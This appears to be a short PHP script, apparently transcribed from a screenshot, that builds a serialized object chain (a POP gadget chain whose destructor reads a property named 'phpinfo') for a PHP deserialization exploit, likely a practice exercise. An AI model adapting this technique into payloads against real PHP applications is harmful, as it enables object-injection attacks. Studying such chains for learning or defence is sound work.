 1 <?php
2 class Fun{
3     private $func = 'call_user_func_array';
4 }
5
6 class Test{
7
8 }
9
10 class A {
11     public $a;
12
13 }
14
15 class B {
16     public $p;
17     public function __destruct(){
18         $p = $this->p;
19         echo $this->a->$p;
20     }
21 }
22 $a = new A;
23 $b = new B;
24 $fun = new Fun;
25 $a->a = $fun;
26 $b->a = $a;
27 $b->p = 'phpinfo';
28 echo serialize($b);
29 ?>